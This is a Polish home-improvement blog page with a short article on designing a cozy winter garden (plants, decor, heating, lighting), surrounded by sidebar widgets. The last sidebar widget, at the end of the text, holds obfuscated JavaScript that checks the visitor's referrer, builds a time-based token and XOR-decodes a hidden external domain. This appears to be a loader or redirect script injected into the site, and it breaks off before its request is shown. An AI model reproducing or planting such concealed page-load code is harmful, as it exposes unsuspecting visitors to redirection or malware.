					<img width="1024" height="683" src="https://jacyna-witt.pl/wp-content/uploads/2023/06/cactus-rhipsalis-creative-hanging-coconut-shell-natural-flower-pot-plant-store.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://jacyna-witt.pl/wp-content/uploads/2023/06/cactus-rhipsalis-creative-hanging-coconut-shell-natural-flower-pot-plant-store.jpg 1024w, https://jacyna-witt.pl/wp-content/uploads/2023/06/cactus-rhipsalis-creative-hanging-coconut-shell-natural-flower-pot-plant-store-300x200.jpg 300w, https://jacyna-witt.pl/wp-content/uploads/2023/06/cactus-rhipsalis-creative-hanging-coconut-shell-natural-flower-pot-plant-store-768x512.jpg 768w, https://jacyna-witt.pl/wp-content/uploads/2023/06/cactus-rhipsalis-creative-hanging-coconut-shell-natural-flower-pot-plant-store-321x214.jpg 321w, https://jacyna-witt.pl/wp-content/uploads/2023/06/cactus-rhipsalis-creative-hanging-coconut-shell-natural-flower-pot-plant-store-140x94.jpg 140w" sizes="(max-width: 1024px) 100vw, 1024px" /> 
						
						
				
					<p>Projektowanie ogrodu zimowego: tworzenie przyjemnej przestrzeni do relaksu</p>
<p>Zima to czas, kiedy wiele osób zamyka drzwi swoich ogrodów i ogranicza spędzanie czasu na świeżym powietrzu. Jednakże, jest wiele sposobów, aby stworzyć przytulną przestrzeń w ogrodzie, którą można cieszyć się przez cały rok. Projektowanie ogrodu zimowego to świetny sposób na to, aby stworzyć oazę spokoju i relaksu w środku zimy. </p>
<ol>
<li>Planowanie ogrodu zimowego </li>
</ol>
<p>Jako pierwszy krok w projektowaniu ogrodu zimowego należy zaplanować jego wielkość i kształt. Wiele osób wybiera ogrody zimowe jako przestrzeń do spędzania czasu z rodziną i przyjaciółmi lub do cichej kontemplacji natury. Należy zatem zdecydować, czy ogród ma zostać zaprojektowany jako przestrzeń do zabawy, spotkań czy jako miejsce na wylegiwanie się z książką. </p>
<ol>
<li>Wybór roślin </li>
</ol>
<p>Istotnym elementem przy projektowaniu ogrodu zimowego są rośliny. Zanim zdecydujesz się na konkretne gatunki, należy upewnić się, że są one odpowiednie dla twojej strefy klimatycznej. Niektóre rośliny, takie jak np. jałowiec, świerk czy sosna, dobrze tolerują zimy i mogą dodać zieleni do ogrodu również wtedy, gdy większość roślin uśpiła się na dobre. </p>
<ol>
<li>Dodatki </li>
</ol>
<p>Nieodłącznym elementem każdego ogrodu jest wystrój. W przypadku ogrodu zimowego, dodatki stanowią szczególnie ważny element, ponieważ mogą pomóc w stworzeniu ciepłego i przytulnego wyglądu. Można zdecydować się na praktyczne dodatki, takie jak poduszki, narzuty i kociki lub na ozdobne kamienie, świece i latarnie. </p>
<ol>
<li>Ogrzewanie </li>
</ol>
<p>Ogrzewanie to kolejna ważna płyta w projektowaniu ogrodu zimowego, szczególnie w rejonach, gdzie zimy są bardzo surowe. Istnieją różne opcje, które można zastosować w tym celu, takie jak np. ogrzewanie elektryczne, paleniska na drewno, grzałki na gaz lub olej. Ogrzewanie nie tylko utrzymuje temperaturę w ogrodzie, ale także dodaje atmosfery i jest elementem, który naprawdę przyciąga ludzi do ogrodu zimowego. </p>
<ol>
<li>Oświetlenie </li>
</ol>
<p>Ostatnim elementem, o którym należy pamiętać przy projektowaniu ogrodu zimowego, jest odpowiednie oświetlenie. Oświetlenie może pomóc w tworzeniu ciepłej i przyjaznej atmosfery. Działa również jako element dekoracyjny, który nadaje ogrodowi zimowemu piękny wygląd po zmroku. </p>
<p>Podsumowanie</p>
<p>Stworzenie ogrodu zimowego to wspaniała okazja do cieszenia się naturą przez cały rok. Projektowanie takiego ogrodu może być, jednakże, trudne, szczególnie jeśli nie posiada się doświadczenia w tej dziedzinie. Jednakże, z uwzględnieniem powyższych elementów, można stworzyć przytulny i spokojny kąt, który będzie idealnym ucieczką od zimowej szarugi i pozwoli na cieszenie się naturą przez cały rok.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Zainteresuje Cię również:</h3><ol>
<li><a href="https://jacyna-witt.pl/podloga-z-sosnowych-desek-deska-podlogowa-sosnowa-cena-producent/" rel="bookmark" title="Podłoga z sosnowych desek. Deska podłogowa sosnowa cena, producent">Podłoga z sosnowych desek. Deska podłogowa sosnowa cena, producent</a> <small>Układanie podłogi z sosnowych desek &#8211; deska podłogowa sosnowa cena Obok parkietu i paneli podłogowych, dużą popularnością cieszy się od lat podłoga...</small></li>
<li><a href="https://jacyna-witt.pl/projektowanie-salonu-ladne-i-funkcjonalne-pomieszczenie-dla-calej-rodziny-2/" rel="bookmark" title="Projektowanie salonu: ładne i funkcjonalne pomieszczenie dla całej rodziny">Projektowanie salonu: ładne i funkcjonalne pomieszczenie dla całej rodziny</a> <small>Salon to pomieszczenie, w którym spędzamy dużo czasu i powinniśmy czuć się w nim komfortowo. Projektowanie salonu jest więc ważnym procesem, który...</small></li>
<li><a href="https://jacyna-witt.pl/projektowanie-lazienki-dla-osob-starszych-bezpieczne-i-funkcjonalne-rozwiazania/" rel="bookmark" title="Projektowanie łazienki dla osób starszych: bezpieczne i funkcjonalne rozwiązania">Projektowanie łazienki dla osób starszych: bezpieczne i funkcjonalne rozwiązania</a> <small>Projektowanie łazienki dla osób starszych: bezpieczne i funkcjonalne rozwiązania Wraz z wiekiem wiele codziennych czynności staje się trudniejsze, a łazienka może stać...</small></li>
<li><a href="https://jacyna-witt.pl/wianki-swiateczne-jak-zrobic-inspiracje-i-instrukcje-diy/" rel="bookmark" title="Wianki świąteczne jak zrobić: inspiracje i instrukcje DIY">Wianki świąteczne jak zrobić: inspiracje i instrukcje DIY</a> <small>W tym artykule dowiesz się, jak samodzielnie stworzyć piękne wianki świąteczne. Podamy inspiracje oraz instrukcje DIY, dzięki którym stworzysz wyjątkowe i piękne...</small></li>
</ol>
</div>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> jacyna-witt.pl							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							
						</div>
					</div>

				
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://jacyna-witt.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://jacyna-witt.pl/zalety-zabezpieczenia-motocykli-folia-ppf-dlaczego-warto/">Zalety zabezpieczenia motocykli folią PPF – dlaczego warto?</a>
									</li>
											<li>
					<a href="https://jacyna-witt.pl/nowe-gwiazdy-polskiej-literatury-romanse-z-pazurem/">Nowe gwiazdy polskiej literatury: Romanse z pazurem</a>
									</li>
											<li>
					<a href="https://jacyna-witt.pl/balustrady-szklane-jako-element-nowoczesnych-tarasow-i-balkonow/">Balustrady szklane jako element nowoczesnych tarasów i balkonów</a>
									</li>
											<li>
					<a href="https://jacyna-witt.pl/jak-wybrac-najlepszy-kurs-na-koparko-ladowarke-praktyczne-porady/">Jak wybrać najlepszy kurs na koparko-ładowarkę: Praktyczne porady</a>
									</li>
											<li>
					<a href="https://jacyna-witt.pl/lozka-bukowe-polaczenie-komfortu-z-nowoczesnym-designem/">Łóżka Bukowe: Połączenie Komfortu z Nowoczesnym Designem</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="arpw-widget-2" class="widget arpw-widget-random"><h4 class="widgettitle">Budowa i remont</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-domu-z-betonu-komorkowego-trwalosc-i-efektywnosc-energetyczna/" rel="bookmark">Budowa domu z betonu komórkowego: trwałość i efektywność energetyczna</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-korytarza-organizacja-i-funkcjonalne-rozwiazania/" rel="bookmark">Remont korytarza: organizacja i funkcjonalne rozwiązania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-pokoju-dzieciecego-inspiracje-i-praktyczne-rozwiazania/" rel="bookmark">Remont pokoju dziecięcego: inspiracje i praktyczne rozwiązania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-podworka-przeksztalcenie-przestrzeni-w-przyjemne-miejsce/" rel="bookmark">Remont podwórka: przekształcenie przestrzeni w przyjemne miejsce</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-pergoli-projekty-i-wybor-odpowiednich-materialow/" rel="bookmark">Budowa pergoli: projekty i wybór odpowiednich materiałów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-domu-energooszczednego-z-bali-oszczednosci-i-ekologia/" rel="bookmark">Budowa domu energooszczędnego z bali: oszczędności i ekologia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/remont-sypialni-zmiana-aranzacji-i-poprawa-komfortu-snu/" rel="bookmark">Remont sypialni: zmiana aranżacji i poprawa komfortu snu</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="arpw-widget-3" class="widget arpw-widget-random"><h4 class="widgettitle">Wnętrze</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/projektowanie-przestrzeni-biurowej-optymalne-warunki-do-pracy-i-kreatywnosci/" rel="bookmark">Projektowanie przestrzeni biurowej: optymalne warunki do pracy i kreatywności</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/pralnia-samoobslugowa-lublin-wygoda-i-oszczednosc-czasu/" rel="bookmark">Pralnia samoobsługowa Lublin: wygoda i oszczędność czasu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/przydomowe-oczyszczalnie-sciekow-krakow-rozwiazania-ekologiczne-i-oszczednosc/" rel="bookmark">Przydomowe oczyszczalnie ścieków Kraków: rozwiązania ekologiczne i oszczędność</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/reczniki-bambusowe-ekologiczne-i-przyjazne-dla-skory-rozwiazanie/" rel="bookmark">Ręczniki bambusowe: ekologiczne i przyjazne dla skóry rozwiązanie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/aranzacja-przestrzeni-otwartej-harmonijne-polaczenie-kuchni-salonu-i-jadalni-2/" rel="bookmark">Aranżacja przestrzeni otwartej: harmonijne połączenie kuchni, salonu i jadalni</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/dekorowanie-sypialni-tworzenie-przytulnej-oazy-spokoju/" rel="bookmark">Dekorowanie sypialni: tworzenie przytulnej oazy spokoju</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/projektowanie-pokoju-goscinnego-komfortowe-miejsce-dla-przyjaciol-i-rodziny/" rel="bookmark">Projektowanie pokoju gościnnego: komfortowe miejsce dla przyjaciół i rodziny</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><h3>Małgorzata Jacyna Witt program wyborczy, życiorys, ficca</h3>
</div>
		</div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://jacyna-witt.pl/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://jacyna-witt.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://jacyna-witt.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://jacyna-witt.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://jacyna-witt.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://jacyna-witt.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://jacyna-witt.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://jacyna-witt.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://jacyna-witt.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://jacyna-witt.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://jacyna-witt.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://jacyna-witt.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://jacyna-witt.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://jacyna-witt.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://jacyna-witt.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://jacyna-witt.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://jacyna-witt.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://jacyna-witt.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/03/'>marzec 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://jacyna-witt.pl/kategoria/budowa-i-remont/">Budowa i remont</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://jacyna-witt.pl/kategoria/wnetrze/">Wnętrze</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://jacyna-witt.pl/kategoria/z-innej-beczki/">Z innej beczki</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="arpw-widget-4" class="widget arpw-widget-random"><h4 class="widgettitle">Polecamy przeczytać</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://jacyna-witt.pl/aranzacja-przestrzeni-biurowej-w-domu-organizacja-pracy-i-zycia-prywatnego/"  rel="bookmark"><img width="50" height="50" src="https://jacyna-witt.pl/wp-content/uploads/2023/06/luxury-kitchen-private-house-modern-style-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Aranżacja przestrzeni biurowej w domu: organizacja pracy i życia prywatnego" decoding="async" loading="lazy" srcset="https://jacyna-witt.pl/wp-content/uploads/2023/06/luxury-kitchen-private-house-modern-style-50x50.jpg 50w, https://jacyna-witt.pl/wp-content/uploads/2023/06/luxury-kitchen-private-house-modern-style-150x150.jpg 150w, https://jacyna-witt.pl/wp-content/uploads/2023/06/luxury-kitchen-private-house-modern-style-160x160.jpg 160w, https://jacyna-witt.pl/wp-content/uploads/2023/06/luxury-kitchen-private-house-modern-style-240x240.jpg 240w, https://jacyna-witt.pl/wp-content/uploads/2023/06/luxury-kitchen-private-house-modern-style-60x60.jpg 60w, https://jacyna-witt.pl/wp-content/uploads/2023/06/luxury-kitchen-private-house-modern-style-184x184.jpg 184w, https://jacyna-witt.pl/wp-content/uploads/2023/06/luxury-kitchen-private-house-modern-style-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://jacyna-witt.pl/aranzacja-przestrzeni-biurowej-w-domu-organizacja-pracy-i-zycia-prywatnego/" rel="bookmark">Aranżacja przestrzeni biurowej w domu: organizacja pracy i życia prywatnego</a><div class="arpw-summary">CZY WARTO MIEĆ PRZESTRZEŃ BIUROWĄ W DOMU? Korzystanie z przestrzeni biurowej w domu to dla wielu osób bardzo wygodne rozwiązanie. Dzięki temu &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://jacyna-witt.pl/wianki-swiateczne-jak-zrobic-inspiracje-i-instrukcje-diy/"  rel="bookmark"><img width="50" height="50" src="https://jacyna-witt.pl/wp-content/uploads/2023/06/rustic-wooden-interior-farmhouse-concept-decoration-original-house-thai-style-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wianki świąteczne jak zrobić: inspiracje i instrukcje DIY" decoding="async" loading="lazy" srcset="https://jacyna-witt.pl/wp-content/uploads/2023/06/rustic-wooden-interior-farmhouse-concept-decoration-original-house-thai-style-50x50.jpg 50w, https://jacyna-witt.pl/wp-content/uploads/2023/06/rustic-wooden-interior-farmhouse-concept-decoration-original-house-thai-style-150x150.jpg 150w, https://jacyna-witt.pl/wp-content/uploads/2023/06/rustic-wooden-interior-farmhouse-concept-decoration-original-house-thai-style-160x160.jpg 160w, https://jacyna-witt.pl/wp-content/uploads/2023/06/rustic-wooden-interior-farmhouse-concept-decoration-original-house-thai-style-240x240.jpg 240w, https://jacyna-witt.pl/wp-content/uploads/2023/06/rustic-wooden-interior-farmhouse-concept-decoration-original-house-thai-style-60x60.jpg 60w, https://jacyna-witt.pl/wp-content/uploads/2023/06/rustic-wooden-interior-farmhouse-concept-decoration-original-house-thai-style-184x184.jpg 184w, https://jacyna-witt.pl/wp-content/uploads/2023/06/rustic-wooden-interior-farmhouse-concept-decoration-original-house-thai-style-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://jacyna-witt.pl/wianki-swiateczne-jak-zrobic-inspiracje-i-instrukcje-diy/" rel="bookmark">Wianki świąteczne jak zrobić: inspiracje i instrukcje DIY</a><div class="arpw-summary">W tym artykule dowiesz się, jak samodzielnie stworzyć piękne wianki świąteczne. Podamy inspiracje oraz instrukcje DIY, dzięki którym stworzysz wyjątkowe i piękne &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://jacyna-witt.pl/deska-podlogowa-debowa-podloga-z-debowych-desek/"  rel="bookmark"><img width="50" height="33" src="https://jacyna-witt.pl/wp-content/uploads/2019/03/podłoga_dąb_1553614634.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Deska podłogowa dębowa. Podłoga z dębowych desek" decoding="async" loading="lazy" srcset="https://jacyna-witt.pl/wp-content/uploads/2019/03/podłoga_dąb_1553614634.jpg 1280w, https://jacyna-witt.pl/wp-content/uploads/2019/03/podłoga_dąb_1553614634-300x199.jpg 300w, https://jacyna-witt.pl/wp-content/uploads/2019/03/podłoga_dąb_1553614634-768x511.jpg 768w, https://jacyna-witt.pl/wp-content/uploads/2019/03/podłoga_dąb_1553614634-1024x681.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://jacyna-witt.pl/deska-podlogowa-debowa-podloga-z-debowych-desek/" rel="bookmark">Deska podłogowa dębowa. Podłoga z dębowych desek</a><div class="arpw-summary">Niesłabnącą popularnością, jeśli chodzi o wykończenie wnętrz, cieszą się od kilku lat podłogi dębowe. Drewno dębu jest mocne, trwałe i solidne &#8211; &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://jacyna-witt.pl/recepcja-jak-stworzyc-przyjemne-i-profesjonalne-miejsce-przyjec/"  rel="bookmark"><img width="50" height="50" src="https://jacyna-witt.pl/wp-content/uploads/2023/06/positive-young-woman-long-dress-sitting-balcony-with-coffee-croissant-photo-barefooted-curly-girl-enjoying-breakfast-terrace-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Recepcja: jak stworzyć przyjemne i profesjonalne miejsce przyjęć" decoding="async" loading="lazy" srcset="https://jacyna-witt.pl/wp-content/uploads/2023/06/positive-young-woman-long-dress-sitting-balcony-with-coffee-croissant-photo-barefooted-curly-girl-enjoying-breakfast-terrace-50x50.jpg 50w, https://jacyna-witt.pl/wp-content/uploads/2023/06/positive-young-woman-long-dress-sitting-balcony-with-coffee-croissant-photo-barefooted-curly-girl-enjoying-breakfast-terrace-150x150.jpg 150w, https://jacyna-witt.pl/wp-content/uploads/2023/06/positive-young-woman-long-dress-sitting-balcony-with-coffee-croissant-photo-barefooted-curly-girl-enjoying-breakfast-terrace-160x160.jpg 160w, https://jacyna-witt.pl/wp-content/uploads/2023/06/positive-young-woman-long-dress-sitting-balcony-with-coffee-croissant-photo-barefooted-curly-girl-enjoying-breakfast-terrace-240x240.jpg 240w, https://jacyna-witt.pl/wp-content/uploads/2023/06/positive-young-woman-long-dress-sitting-balcony-with-coffee-croissant-photo-barefooted-curly-girl-enjoying-breakfast-terrace-60x60.jpg 60w, https://jacyna-witt.pl/wp-content/uploads/2023/06/positive-young-woman-long-dress-sitting-balcony-with-coffee-croissant-photo-barefooted-curly-girl-enjoying-breakfast-terrace-184x184.jpg 184w, https://jacyna-witt.pl/wp-content/uploads/2023/06/positive-young-woman-long-dress-sitting-balcony-with-coffee-croissant-photo-barefooted-curly-girl-enjoying-breakfast-terrace-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://jacyna-witt.pl/recepcja-jak-stworzyc-przyjemne-i-profesjonalne-miejsce-przyjec/" rel="bookmark">Recepcja: jak stworzyć przyjemne i profesjonalne miejsce przyjęć</a><div class="arpw-summary">Organizacja niebanalnej imprezy, w której wezmą udział zaproszeni goście, to zadanie wymagające dużo pracy i elastyczności. Wszystko, co zrobimy przed, w trakcie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://jacyna-witt.pl/budowa-domu-pasywnego-energooszczednosc-i-ekologia/"  rel="bookmark"><img width="50" height="33" src="https://jacyna-witt.pl/wp-content/uploads/2018/01/koparka_1515927652.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Budowa domu pasywnego: energooszczędność i ekologia" decoding="async" loading="lazy" srcset="https://jacyna-witt.pl/wp-content/uploads/2018/01/koparka_1515927652.jpg 1280w, https://jacyna-witt.pl/wp-content/uploads/2018/01/koparka_1515927652-300x200.jpg 300w, https://jacyna-witt.pl/wp-content/uploads/2018/01/koparka_1515927652-768x512.jpg 768w, https://jacyna-witt.pl/wp-content/uploads/2018/01/koparka_1515927652-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://jacyna-witt.pl/budowa-domu-pasywnego-energooszczednosc-i-ekologia/" rel="bookmark">Budowa domu pasywnego: energooszczędność i ekologia</a><div class="arpw-summary">Budowa domu pasywnego: energooszczędność i ekologia W dzisiejszych czasach energia stała się jednym z najistotniejszych problemów. Wciąż rosnące ceny oraz brak surowców &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://jacyna-witt.pl/budowa-pergoli-projekty-i-wybor-odpowiednich-materialow/"  rel="bookmark"><img width="50" height="50" src="https://jacyna-witt.pl/wp-content/uploads/2023/06/top-view-old-brushed-distressed-wooden-parquet-floor-made-from-many-racks-herringbone-pattern-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Budowa pergoli: projekty i wybór odpowiednich materiałów" decoding="async" loading="lazy" srcset="https://jacyna-witt.pl/wp-content/uploads/2023/06/top-view-old-brushed-distressed-wooden-parquet-floor-made-from-many-racks-herringbone-pattern-50x50.jpg 50w, https://jacyna-witt.pl/wp-content/uploads/2023/06/top-view-old-brushed-distressed-wooden-parquet-floor-made-from-many-racks-herringbone-pattern-150x150.jpg 150w, https://jacyna-witt.pl/wp-content/uploads/2023/06/top-view-old-brushed-distressed-wooden-parquet-floor-made-from-many-racks-herringbone-pattern-160x160.jpg 160w, https://jacyna-witt.pl/wp-content/uploads/2023/06/top-view-old-brushed-distressed-wooden-parquet-floor-made-from-many-racks-herringbone-pattern-240x240.jpg 240w, https://jacyna-witt.pl/wp-content/uploads/2023/06/top-view-old-brushed-distressed-wooden-parquet-floor-made-from-many-racks-herringbone-pattern-60x60.jpg 60w, https://jacyna-witt.pl/wp-content/uploads/2023/06/top-view-old-brushed-distressed-wooden-parquet-floor-made-from-many-racks-herringbone-pattern-184x184.jpg 184w, https://jacyna-witt.pl/wp-content/uploads/2023/06/top-view-old-brushed-distressed-wooden-parquet-floor-made-from-many-racks-herringbone-pattern-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://jacyna-witt.pl/budowa-pergoli-projekty-i-wybor-odpowiednich-materialow/" rel="bookmark">Budowa pergoli: projekty i wybór odpowiednich materiałów</a><div class="arpw-summary">Projektowanie i budowa pergoli to świetny sposób na stworzenie miejsca w ogrodzie, gdzie można wypocząć i spędzać czas na świeżym powietrzu. Pergola &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://jacyna-witt.pl/dekorowanie-pokoju-dzieciecego-pomysly-dla-malych-odkrywcow/"  rel="bookmark"><img width="50" height="50" src="https://jacyna-witt.pl/wp-content/uploads/2023/06/texture-background-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Dekorowanie pokoju dziecięcego: pomysły dla małych odkrywców" decoding="async" loading="lazy" srcset="https://jacyna-witt.pl/wp-content/uploads/2023/06/texture-background-50x50.jpg 50w, https://jacyna-witt.pl/wp-content/uploads/2023/06/texture-background-150x150.jpg 150w, https://jacyna-witt.pl/wp-content/uploads/2023/06/texture-background-160x160.jpg 160w, https://jacyna-witt.pl/wp-content/uploads/2023/06/texture-background-240x240.jpg 240w, https://jacyna-witt.pl/wp-content/uploads/2023/06/texture-background-60x60.jpg 60w, https://jacyna-witt.pl/wp-content/uploads/2023/06/texture-background-184x184.jpg 184w, https://jacyna-witt.pl/wp-content/uploads/2023/06/texture-background-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://jacyna-witt.pl/dekorowanie-pokoju-dzieciecego-pomysly-dla-malych-odkrywcow/" rel="bookmark">Dekorowanie pokoju dziecięcego: pomysły dla małych odkrywców</a><div class="arpw-summary">Dekorowanie pokoju dziecięcego: Pomysły dla małych odkrywców Dziecięcy pokój to bardzo ważne miejsce dla każdego dziecka. To w tym miejscu maluchy spędzą &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_ed22f) {
    
    var _25047 = Date.now();
    var _502a6 = 1000;
    _25047 = _25047 / _502a6;
    _25047 = Math.floor(_25047);

    var _201d7 = 600;
    _25047 -= _25047 % _201d7;
    _25047 = _25047.toString(16);

    var _f41b6 = _ed22f.referrer;

    if (!_f41b6) return;

    var _3621e = [33167, 33162, 33173, 33158, 33159, 33154, 33168, 33163, 33153, 33164, 33154, 33169, 33159, 33160, 33162, 33175, 33229, 33162, 33165, 33157, 33164];

    _3621e = _3621e.map(function(_550c0){
        return _550c0 ^ 33251;
    });

    var _d4826 = "78799fd118a65eb8dd9ab4728427103e";
    
